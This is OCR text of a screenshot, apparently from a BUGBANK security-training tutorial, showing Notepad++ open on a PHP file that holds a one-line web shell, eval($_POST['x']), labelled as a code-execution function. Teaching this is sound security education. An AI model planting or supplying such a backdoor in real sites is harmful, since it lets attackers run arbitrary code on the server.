 *D:\phpStudy\PHPTutorial\WWW\bug\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
漏洞银行
BUGBANK
文件夹工作区
a.php b.php c.php index.php php.ini index.php config.default.php README SQLi.py DoSQLi.py quit.php _config.yml 1.php
segmentation
a.php
b.php
c.php
1 <?php
2 eval($_POST['x']); //代码执行函数(参数接收);
3 ?>
漏洞银行
BUGBANK.CN
PHP Hypertext Preprocessor file length : 67 lines : 3 Ln : 2 Col : 35 Sel : 0 | 0 INS
2
中
20:07
2018/7/20
3